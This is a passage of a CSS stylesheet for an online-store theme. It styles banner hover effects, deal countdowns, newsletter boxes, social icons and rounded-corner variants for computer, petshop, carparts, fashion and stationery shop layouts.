          .banners-effect-6 .banners > div a:hover img {
               opacity: 0.8;
               filter: alpha(opacity=80);
               transform: scale3d(1.1, 1.1, 1);
          }
          
.banners-effect-7 .row-no-padding a,
.banners-effect-7 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-7 .row-no-padding a:before,
     .banners-effect-7 .banners > div a:before {
          position: absolute;
          background: rgba(0, 0, 0, 0.3);
          width: 0;
          top: 0;
          left: 50%;
          content: "";
          transition: all 0.3s ease-in-out 0s;
     }
     
          .banners-effect-7 .row-no-padding a:hover:before,
          .banners-effect-7 .banners > div a:hover:before {
               width: 100%;
               left: 0;
               top: 0;
               height: 100%;
          }
          
.banners-effect-8 .row-no-padding a,
.banners-effect-8 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
     background: #000;
}

     .banners-effect-8 .row-no-padding a:before,
     .banners-effect-8 .banners > div a:before,
     .banners-effect-8 .row-no-padding a:after,
     .banners-effect-8 .banners > div a:after {
          bottom: 20px;
          content: "";
          left: 20px;
          opacity: 0;
          position: absolute;
          right: 20px;
          top: 20px;
          -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          z-index: 1;
     }
     
          .banners-effect-8 .row-no-padding a:before,
          .banners-effect-8 .banners > div a:before {
               border-bottom: 1px solid #ffffff;
               border-top: 1px solid #ffffff;
               -webkit-transform: scale(0, 1);
               -ms-transform: scale(0, 1);
               -o-transform: scale(0, 1);
               transform: scale(0, 1);
          }
          
          .banners-effect-8 .row-no-padding a:after,
          .banners-effect-8 .banners > div a:after {
               border-left: 1px solid #ffffff;
               border-right: 1px solid #ffffff;
               -webkit-transform: scale(1, 0);
               -ms-transform: scale(1, 0);
               -o-transform: scale(1, 0);
               transform: scale(1, 0);
          }
     
          .banners-effect-8 .row-no-padding img,
          .banners-effect-8 .banners > div img {
               opacity: 1;
               filter: alpha(opacity=100);
               -webkit-transition: opacity 0.35s ease 0s;
               -o-transition: opacity 0.35s ease 0s;
               transition: opacity 0.35s ease 0s;
          }
          
               .banners-effect-8 .row-no-padding a:hover:before,
               .banners-effect-8 .banners > div a:hover:before,
               .banners-effect-8 .row-no-padding a:hover:after,
               .banners-effect-8 .banners > div a:hover:after {
                    opacity: 1;
                    filter: alpha(opacity=100);
                    -webkit-transform: scale(1);
                    -ms-transform: scale(1);
                    -o-transform: scale(1);
                    transform: scale(1);
               }
               
               .banners-effect-8 .row-no-padding a:hover img,
               .banners-effect-8 .banners > div a:hover img {
                    opacity: 0.5;
                    filter: alpha(opacity=50);
               }

.banners-effect-9 .row-no-padding a,
.banners-effect-9 .banners > div a {
     display: block;
     position: relative;
     z-index: 10;
}
     
     .banners-effect-9 .row-no-padding a:before,
     .banners-effect-9 .banners > div a:before {
     	position: absolute;
     	top: 0;
     	left: 0;
     	z-index: 0;
     	width: 100%;
     	height: 100%;
     	background: #000;
     	content: '';
     	-webkit-transition: opacity 0.35s;
     	transition: opacity 0.35s;
     	box-shadow: 0 3px 30px rgba(0,0,0,0.2);
     	opacity: 0;
     }
     
          .banners-effect-9 .row-no-padding a:hover:before,
          .banners-effect-9 .banners > div a:hover:before {
               opacity: 1;
          }

     .banners-effect-9 .row-no-padding a img,
     .banners-effect-9 .banners > div a img {
          opacity: 1;
          -webkit-transition: -webkit-transform 0.35s;
          transition: transform 0.35s;
          -webkit-transform: perspective(1000px) translate3d(0,0,0);
          transform: perspective(1000px) translate3d(0,0,0);
     }
     
          .banners-effect-9 .row-no-padding a:hover img,
          .banners-effect-9 .banners > div a:hover img {
               -webkit-transform: perspective(1000px) translate3d(0,0,21px);
               transform: perspective(1000px) translate3d(0,0,21px);
          }
          
.banners-effect-10 .row-no-padding a,
.banners-effect-10 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}
     
     .banners-effect-10 .row-no-padding a:before,
     .banners-effect-10 .banners > div a:before {
     	position: absolute;
     	top: 0;
     	left: 0;
     	width: 100%;
     	height: 100%;
     	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.2) 75%);
     	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.2) 75%);
     	content: '';
     	opacity: 0;
     	-webkit-transform: translate3d(0,50%,0);
     	transform: translate3d(0,50%,0);
     	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
     	transition: opacity 0.35s, transform 0.35s;
     }
     
          .banners-effect-10 .row-no-padding a:hover:before,
          .banners-effect-10 .banners > div a:hover:before {
               opacity: 1;
               -webkit-transform: translate3d(0,0,0);
               transform: translate3d(0,0,0);
          }
          
/* @end */

/* @group Computer6 banner */

.computer6-banner {
     padding: 0px 0px 159px 0px;
}

     .computer6-banner .title {
          color: #fff;
          font-size: 90px;
          line-height: 1;
          position: relative;
          margin-left: -4px;
          padding: 98px 0px 0px 0px;
     }
     
     .computer6-banner .price {
          color: #cb2d41;
          font-size: 30px;
          line-height: 1;
     }
     
          .computer6-banner .price .price-old {
               font-size: 25px;
               font-weight: 300;
               color: #666666;
               text-decoration: line-through;
          }
          
     .computer6-banner .button {
          margin: 13px 0px 0px 0px;
     }

/* @end */

/* @group Today deal computer6 */

.today-deals-computer6 {
     
}

     .today-deals-computer6 .box-heading {
          margin-top: -2px;
     }

     .today-deals-computer6 .box-content {
          padding: 0px;
          position: relative;
     }

.today-deals-computer6-products {
     position: relative;
     padding: 0px 0px 1px 0px;
     text-align: center;
}

     .today-deals-computer6-products .sale,
     .today-deals-computer6-products .new {
          z-index: 6;
     }
     
     .today-deals-computer6-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fff;
          border: 1px solid #e5e5e5;
          border-top: none;
     }

          .today-deals-computer6-products .countdown-section {
               font-weight: 600;
               font-size: 11px;
               color: #cb2d41;
               padding: 0px 0px 5px 0px;
          }
          
          .today-deals-computer6-products .countdown-amount {
               font-size: 20px;
               font-weight: 400;
               color: #000;
               padding: 7px 0px 0px 0px;
          }
          
     .today-deals-computer6-products .product {
          padding: 19px 20px;
     }
     
     .today-deals-computer6-products .image {
          
     }
     
          .today-deals-computer6-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-computer6-products .name {
          padding-top: 16px;
     }
     
          .today-deals-computer6-products .name a {
               font-size: 12px;
          }
     
     .today-deals-computer6-products .price {
     	color: #d9121f;
     	font-size: 13px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-computer6-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		color: #808080;
     	}

/* @end */

/* @group Social icons */

ul.social-icons-computer7 {
     list-style: none;
     padding: 10px 0px 0px 0px;
     padding-bottom: 0px !important;
     margin: 0px;
     position: relative;
     margin-bottom: -3px;
}

     ul.social-icons-computer7 li {
          display: inline-block;
          vertical-align: top;
          padding: 0px 9px 0px 9px;
          font-size: 24px;
     }
     
          #main ul.social-icons-computer7 li a {
               color: #3d3d3d;
          }
          
               #main ul.social-icons-computer7 li a:hover {
                    color: #fff;
               }

/* @end */

/* @group Computer8 newsletter */

.border-computer8-newsletter {
     border-top: 1px solid #dedede;
     border-bottom: 1px solid #dedede;
}

.computer8-newsletter {
     padding: 49px 0px 46px 0px;
}
     
     .computer8-newsletter .inputs {
          float: right;
          padding-left: 100px;
     }
     
          .computer8-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               height: 40px;
               width: 238px;
               line-height: 40px;
               font-size: 12px;
               vertical-align: top;
               display: inline-block;
          }
          
          .computer8-newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               margin: 0px;
               height: 40px;
               vertical-align: top;
               display: inline-block;
          }
     
     .computer8-newsletter .heading {
          float: left;
          line-height: 1;
          padding-top: 2px;
          padding-right: 100px;
     }
     
          .computer8-newsletter .heading .first-heading {
               font-size: 25px;
               font-weight: 600;
               color: #007dfe;
          }
          
          .computer8-newsletter .heading .second-heading {
               color: #000;
               padding-top: 3px;
          }
          
     .computer8-newsletter .strip-line {
          height: 1px;
          background: #c6c6c6;
          overflow: hidden;
          margin-top: 20px;
     }

/* @end */

/* @group Today deal computer8 */

.today-deals-computer8 {
     
}

     .today-deals-computer8 .box-heading {
          margin-top: -2px;
     }

     .today-deals-computer8 .box-content {
          padding: 0px;
          border: 1px solid #e5e5e5;
          margin-top: -1px;
          position: relative;
     }

.today-deals-computer8-products {
     position: relative;
     padding: 0px 0px 30px 0px;
     text-align: center;
}

     .today-deals-computer8-products .sale,
     .today-deals-computer8-products .new {
          margin-top: -1px !important;
          margin-left: -1px !important;
          z-index: 6;
     }
     
     .today-deals-computer8-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fcfcfc;
          border-bottom: 1px solid #e5e5e5;
     }

          .today-deals-computer8-products .countdown-section {
               font-weight: 600;
               font-size: 11px;
               color: #fe0058;
               padding: 0px 0px 11px 0px;
          }
          
          .today-deals-computer8-products .countdown-amount {
               font-size: 20px;
               font-weight: 500;
               color: #000;
               padding: 13px 0px 0px 0px;
          }
          
     .today-deals-computer8-products .left {
          padding: 19px 19px 0px 19px;     
     }    
           
     .today-deals-computer8-products .image {
          
     }
     
          .today-deals-computer8-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-computer8-products .name {
          padding-top: 17px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
          .today-deals-computer8-products .name a {
               font-size: 12px;
          }
     
     .today-deals-computer8-products .price {
     	color: #d9121f;
     	font-size: 25px;
     	line-height: 25px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-computer8-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		font-size: 20px;
     		line-height: 25px;
     	}

/* @end */

/* @group Food tips */

.food-tips {
     padding: 124px 0px 114px 0px;
}

     .food-tips .first-heading {
          padding: 0px 0px 22px 0px;
          font-size: 40px;
          line-height: 1;
          color: #fff;
          font-weight: 300;
     }
     
          .food-tips .first-heading strong {
               color: #191919;
               font-weight: 500;
          }
     
     .food-tips .button {
          margin: 0px;
     }

/* @end */

/* @group petshop2 columns */

.petshop2-columns {
     background: #fbf9f3;
     border: 1px solid #e1e0da;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

     .petshop2-columns .row {
          margin: 0px;
     }
     
          .petshop2-columns .row > div {
               padding: 13px 37px 15px 37px;
          }

     .petshop2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e1e0da;
          left: 0;
     }
     
          .petshop2-columns .row > div:first-child:before {
               display: none;
          }
          
     .petshop2-columns p {
          padding: 9px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .petshop2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Today deal petshop2 */

.today-deals-petshop2 .clear:before {
     display: none !important;
}

.today-deals-petshop2-products {
     position: relative;
     text-align: center;
}

     .today-deals-petshop2-products .product {
          padding: 0px 30px 32px 30px;
     }

     .today-deals-petshop2-products .is-countdown {
          padding: 0px;
          margin: -30px 0px 30px 0px;
          position: relative;
     }

          .today-deals-petshop2-products .countdown-section {
               padding-top: 10px;
          }
          
          .today-deals-petshop2-products .countdown-amount {
               font-weight: bold;
          }
          
     .today-deals-petshop2-products .name {
          padding-top: 16px;
     }
     
     .today-deals-petshop2-products .price {
     	color: #d9121f;
     	font-size: 20px;
     	font-weight: 600;
     	padding-top: 6px;
     }
     
     	.today-deals-petshop2-products .price .price-old {
     		color: #232323;
     		font-weight: 400 !important;
     		text-decoration: line-through;
     		padding-right: 2px;
     		font-size: 20px;
     	}
     	
     	     body.firefox-mac .today-deals-petshop2-products .price .price-old  {
     	          font-weight: 300 !important;
     	     }
     	     
     .today-deals-petshop2-products .only-hover ul {
          padding: 6px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
     .today-deals-petshop2-products .only-hover ul li {
          display: inline-block;
          padding: 5px 1px 5px 0px;
          vertical-align: top;
     }
     
          .today-deals-petshop2-products .only-hover ul li a {
               display: block;
               width: 45px;
               height: 45px;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               background: #fff;
               border: 1px solid #ccc;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               font-size: 16px;
               padding: 10px 0px;
               text-align: center;
               cursor: pointer;
          }
          
               .today-deals-petshop2-products .only-hover ul li a:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }
               
               .products-buttons-action-type-2 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .products-buttons-action-type-3 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
               }
               
               .products-buttons-action-type-4 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 3px;
                    -webkit-border-radius: 3px;
                    -moz-border-radius: 3px;
               }
               
               .today-deals-petshop2-products .only-hover ul li a.button-add-to-cart {
                    width: auto;
                    font-size: 12px;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 13px 30px 0px 55px;
                    position: relative;
               }
               
                    .today-deals-petshop2-products .only-hover ul li a.button-add-to-cart:before {
                         content: '';
                         position: absolute;
                         top: 14px;
                         left: 23px;
                         display: block;
                         width: 16px;
                         height: 16px;
                         background: url(../img/add-to-cart.png) top left no-repeat;
                    }

/* @end */

/* @group Box type 16 */

.box-type-16 #main .product-filter {
     padding: 0px 20px !important;
     background: #fbf9f3 !important;
     border: 1px solid #e1e0da;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-16 #main .product-filter > div {
          margin: -8px 0px;
     }

     .box-type-16 #mfilter-content-container .product-grid {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 3px;
          -webkit-border-radius: 3px;
          -moz-border-radius: 3px;
     }
          
          .box-type-16 #mfilter-content-container .product-grid > div {
               margin: -1px;
          }
                    
          .box-type-16 #mfilter-content-container .product-grid:before,
          .box-type-16 #mfilter-content-container .product-grid:after {
               display: none;
          }
          
     .box-type-16 .product-grid .product:hover:before {
          border-radius: 3px;
          -webkit-border-radius: 3px;
          -moz-border-radius: 3px;
     }
     
.box-type-16 #main .product-list {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-16 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-16 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-16 .product-list > div {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-16 .col-sm-3 .box-no-advanced.box .box-content, 
.box-type-16 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-16 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-16 .col-md-4 .box-no-advanced.box .box-content,
.box-type-16 #top .my-account,
.box-type-16.cart-block-type-8 #top #cart_block .cart-heading,
.box-type-16.cart-block-type-8 #top #cart_block .cart-heading .cart-count,
.box-type-16 textarea, 
.box-type-16 input[type="text"], 
.box-type-16 input[type="password"], 
.box-type-16 input[type="datetime"], 
.box-type-16 input[type="datetime-local"], 
.box-type-16 input[type="date"], 
.box-type-16 input[type="month"], 
.box-type-16 input[type="time"], 
.box-type-16 input[type="week"], 
.box-type-16 input[type="number"], 
.box-type-16 input[type="email"], 
.box-type-16 input[type="url"], 
.box-type-16 input[type="search"], 
.box-type-16 input[type="tel"], 
.box-type-16 input[type="color"], 
.box-type-16 .uneditable-input, 
.box-type-16 select,
.box-type-16 .product-info .thumbnails li img, 
.box-type-16 .product-info .thumbnails-carousel img,
.box-type-16 .product-info .product-image,
.box-type-16 .product-info .cart,
.box-type-16 .popup,
.box-type-16 .header-type-13 .search_form,
.box-type-16 .header-type-13 .button-search,
.box-type-16 .product-info .cart .add-to-cart input {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-16 .vertical .megamenuToogle-wrapper {
     border-radius: 3px 3px 0px 0px;
     -webkit-border-radius: 3px 3px 0px 0px;
     -moz-border-radius: 3px 3px 0px 0px;
}

.box-type-16 #main .vertical .megamenu-wrapper {
     border-radius: 0px 0px 3px 3px;
     -webkit-border-radius: 0px 0px 3px 3px;
     -moz-border-radius: 0px 0px 3px 3px;
}

.box-type-16.cart-block-type-8 #top #cart_block .cart-heading p {
     border-left-color: #d9d9d9;
     height: 45px;
     margin-top: -1px;
     margin-bottom: -1px;
     padding-top: 13px;
     padding-bottom: 1px;
}

/* @end */

/* @group Petshop2 contact */

.petshop2-contact {
     margin-top: -17px;
     margin-bottom: 10px;
}

.petshop2-contact .row > div:before {
     display: none;
}

/* @end */

/* @group Carparts2 columns */

.carparts2-columns {
     background: #fff url(../img/bg-carparts2-columns.png) top center no-repeat;
     border: 1px solid #e0e0e0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .carparts2-columns .row {
          margin: 0px;
     }
     
          .carparts2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .carparts2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e0e0e0;
          left: 0;
     }
     
          .carparts2-columns .row > div:first-child:before {
               display: none;
          }
          
     .carparts2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .carparts2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Carparts2 products */

.carparts2-products {
     padding-left: 41px;
}

.carparts2-products .product-grid .product {
     padding: 10px !important;
     background: #fff;
     margin-top: 30px !important;
     text-align: left;
}

     .carparts2-products .product-grid .product .image {
          text-align: center;
     }

     .carparts2-products .product-grid .product .sale,
     .carparts2-products .product-grid .product .new {
          display: none !important;
     }

     #main .carparts2-products .product-grid .product:before,
     #main .carparts2-products .product-grid .product:after {
          display: none !important;
     }
     
     .carparts2-products .product-grid .product .right {
          padding: 3px 20px 8px 20px;
     }
     
     .carparts2-products .product-grid .product .price {
          font-size: 20px;
     }
     
     .carparts2-products .product-grid .product .name a {
          font-size: 14px;
     }
     
     .carparts2-products .product-grid .product-hover .only-hover {
          padding-bottom: 20px !important;
     }
     
.carparts2-products-on-sale {
     padding: 28px 0px 10px 0px;    
}

     .carparts2-products-on-sale .heading {
          font-size: 25px;
          line-height: 1;
          font-weight: 500;
          color: #202020;
          padding: 0px 0px 20px 0px;
     }

/* @end */

/* @group Tools2 looking box */

.tools2-looking {
     padding: 122px 0px 110px 0px;
}

     .tools2-looking .first-heading {
          padding: 0px 0px 22px 0px;
          font-size: 40px;
          line-height: 1;
          color: #1a191a;
          font-weight: 300;
     }
     
          .tools2-looking .first-heading strong {
               color: #0074de;
               font-weight: 500;
          }
     
     .tools2-looking .button {
          margin: 0px;
     }

/* @end */

/* @group Tools2 button */

#main .tools2-button {
     margin: 0px;
     font-size: 12px !important;
     padding: 14px 41px 12px 41px !important;
     border-radius: 50px !important;
     -webkit-border-radius: 50px !important;
     -moz-border-radius: 50px !important;
}

/* @end */

/* @group Testimonials */

div.testimonial {
	max-width: 820px;
	margin: 0px auto;
	padding: 20px 0px 26px 0px;
}

	div.testimonial img[align=left] {
		margin-right: 30px;
	}
	
	div.testimonial img[align=right] {
		margin-left: 30px;
	}
	
	div.testimonial .author {
		line-height: 1.2;
		position: relative;
		margin-top: -3px;
	}
	
		div.testimonial span {
			font-size: 16px;
		}
		
		div.testimonial p {
			color: #c18107;
		}
		
	div.testimonial .description {
		font-size: 21px;
		line-height: 30px;
		font-weight: 200;
		padding: 4px 0px 0px 0px;
	}

/* @end */

/* @group Fashion4 social icons */

.fashion4-social-icons {
     
}

     .footer-about-us ul.social-icons.fashion4-social-icons li a {
          color: #808189;
     }
     
          .footer-about-us ul.social-icons.fashion4-social-icons li a:hover {
               color: #fff;
          }

/* @end */

/* @group Fashion5 sale */

.fashion5-sale {
     padding: 164px 0px 109px 0px;
}

     .fashion5-sale .heading {
          line-height: 1;
          color: #fff;
          font-size: 50px;
          font-weight: 500;
          padding: 0px 0px 10px 0px;
     }

     .fashion5-sale .button {
          margin: 0px;
     }

/* @end */

/* @group Fashion5 social icons */

.footer-about-us ul.fashion5-social-icons {
     padding-top: 18px;
}

.footer-about-us ul.fashion5-social-icons li a {
     color: #5e5e5e;
}

     .footer-about-us ul.fashion5-social-icons li a:hover {
          color: #fff;
     }

/* @end */

/* @group Stationery contact */

.stationery-contact {
     padding-bottom: 4px;
     padding-top: 14px;
}

     .stationery-contact .row > div {
          position: static;
     }

     .stationery-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .stationery-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 11px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 600;
          padding: 20px 3px 0px 0px;
     }
     
     #main .stationery-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          font-weight: 300;
     }

/* @end */

/* @group Stationery Top Bar */

.stationery-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .stationery-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 23px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .stationery-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .stationery-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .stationery-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 23px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #f6f6f6;
               z-index: -1;
          }
     
          .stationery-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .stationery-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 7px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
          }

/* @end */

/* @group Stationery phone */

.stationery-phone {
     display: inline-block !important;
     margin: 30px 40px 0px -301px;
     position: relative;
}

.stationery-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 0px 0px 0px;
}

.stationery-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 11px;
     line-height: 1;
     color: #00abe0;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 3px 0px 0px;
     text-align: left;
}

.stationery-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1.3;
     font-weight: 300;
}

/* @end */

/* @group Box type 18 */

.box-type-18 .header-type-8 #top .search_form,
.box-type-18 #top .my-account,
.box-type-18.cart-block-type-4 #top #cart_block .cart-heading,
.box-type-18 .product-grid .product:hover:before,
.box-type-18 .col-sm-3 .box-no-advanced.box .box-content, 
.box-type-18 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-18 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-18 .col-md-4 .box-no-advanced.box .box-content,
.box-type-18 .product-list > div:hover,
.box-type-18 .product-info .cart,
.box-type-18 .product-info .thumbnails li img, 
.box-type-18 .product-info .thumbnails-carousel img,
.box-type-18 .product-info .product-image,
.box-type-18 textarea, 
.box-type-18 input[type="text"], 
.box-type-18 input[type="password"], 
.box-type-18 input[type="datetime"], 
.box-type-18 input[type="datetime-local"], 
.box-type-18 input[type="date"], 
.box-type-18 input[type="month"], 
.box-type-18 input[type="time"], 
.box-type-18 input[type="week"], 
.box-type-18 input[type="number"], 
.box-type-18 input[type="email"], 
.box-type-18 input[type="url"], 
.box-type-18 input[type="search"], 
.box-type-18 input[type="tel"], 
.box-type-18 input[type="color"], 
.box-type-18 .uneditable-input, 
.box-type-18 select,
.box-type-18 .product-info .cart .add-to-cart input,
.box-type-18 .popup,
.box-type-18 .button-previous-next,
.box-type-18 .product-info .thumbnails-carousel .owl-buttons .owl-prev, 
.box-type-18 .product-info .thumbnails-carousel .owl-buttons .owl-next,
.box-type-18 ul.megamenu li .sub-menu .content {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-18 .box .box-heading {
     border-radius: 3px 3px 0px 0px;
     -webkit-border-radius: 3px 3px 0px 0px;
     -moz-border-radius: 3px 3px 0px 0px;
}

/* @end */

/* @group Stationery categories */

.stationery-categories {
     position: relative;
     z-index: 24;
}

     .stationery-categories .row {
          margin-top: -90px;
     }
     
     .stationery-categories:before {
          content: '';
          position: absolute;
          z-index: -1;
          top: 0;
          left: 0;
          right: 0;
          background: #f6f6f6;
          height: 263px;
     }
     
     .stationery-categories img {
          display: block;
          margin: 0px auto;
     }
     
     .stationery-categories .row > div {
          padding-top: 30px;
     }
     
/* @end */

/* @group Stationery back to school */

.stationery-back-to-school .box .box-content.products {
     padding-left: 15px;
     padding-right: 15px;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.stationery-back-to-school .box .clear {
     display: none;
}

.stationery-back-to-school .box .box-heading {
     color: #fff;
}

.stationery-back-to-school > div {
     min-height: 670px;
}

.back-to-school {
     padding: 100px 82px 7px 75px;
}

@media (max-width: 1098px) { 
     .responsive .back-to-school {
          padding-left: 0px;
          padding-right: 0px;
     }
     
}

.back-to-school .left {
     float: left;
     padding-top: 1px;
     padding-right: 30px;
}

     .back-to-school .line {
          background: rgba(255, 255, 255, .2);
          height: 1px;
          overflow: hidden;
          margin-top: 87px;
     }

     .back-to-school .left .first-heading {
          color: #f8721f;
          font-size: 40px;
          line-height: 1;
          padding-left: 2px;
          font-weight: 300;
     }
     
     .back-to-school .left .second-heading {
          font-size: 80px;
          line-height: 1;
          font-weight: bold;
          color: #fff;
          padding-top: 4px;
     }

.back-to-school .right {
     float: right;
     padding-left: 30px;
     padding-top: 63px;
}

@media (max-width: 767px) { 
     .responsive .back-to-school {
          text-align: center;
     }
     
     .responsive .back-to-school .left {
          float: none;
          padding-right: 0px;
     }
     
     .responsive .back-to-school .right {
          float: none;
          padding-left: 0px;
          padding-top: 40px;
     }
     
     .responsive .back-to-school .line {
          display: none;
     }
     
     .responsive .stationery-back-to-school .box .box-content.products {
          padding-left: 0px;
          padding-right: 0px;
     }
}

/* @end */

/* @group stationery2 columns */

.stationery2-columns {
     background: #fff;
     margin: 30px 0px 0px 0px;
}

     .stationery2-columns .row {
          margin: 0px;
     }
     
          .stationery2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .stationery2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e5e5e5;
          left: 0;
     }
     
          .stationery2-columns .row > div:first-child:before {
               display: none;
          }
          
     .stationery2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .stationery2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Box type 19 */

.box-type-19 .clear {
     display: none;
}
     
          .box-type-19 .center-column .product-grid:before,
          .box-type-19 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-19 .box-content.products > div {
               position: relative;
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-19 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-19 #main .center-column .product-grid {
               padding-left: 14px;
               padding-right: 14px;
          }
     
.box-type-19 .tab-content:before,
.box-type-19 .tab-content:after {
     display: none;
}
     
     .box-type-19 .tab-content {
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-19 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-19 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-19 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }

.box-type-19 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-19 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-19 .col-md-3 .box-no-advanced .box-heading, 
.box-type-19 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-19 .col-sm-3 .box-no-advanced .box-content, 
.box-type-19 .col-sm-4 .box-no-advanced .box-content, 
.box-type-19 .col-md-3 .box-no-advanced .box-content, 
.box-type-19 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
     border: none !important;
}

.box-type-19 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
}

.box-type-19 .cart-info table {
     background: #fff;
}

     .box-type-19 .cart-info table tr {
          background: none !important;
     }

     .box-type-19 .cart-info table td:last-child {
          padding-right: 30px !important;
     }
     
     .box-type-19 .cart-info table td:first-child {
          padding-left: 30px !important;
     }
     
.box-type-19 #main .product-list {
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-19 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-19 .product-list > div:last-child:before {
               display: none;
          }

.box-type-19 #main .product-filter {
     padding: 0px 20px !important;
     background: #fff !important;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-19 #main .product-filter > div {
